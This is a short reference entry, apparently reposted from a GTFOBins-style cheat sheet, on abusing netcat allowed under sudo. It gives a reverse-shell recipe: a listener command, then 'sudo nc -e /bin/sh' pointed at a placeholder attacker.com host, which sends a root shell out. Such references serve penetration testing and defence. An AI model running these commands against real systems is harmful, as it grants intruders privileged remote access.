 Sudo #
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
Run nc -l -p 12345 on the attacker box to receive the shell. This only works with netcat traditional.
RHOST=attacker.com
RPORT=12345
sudo nc -e /bin/sh $RHOST $RPORT
CSDN @pencek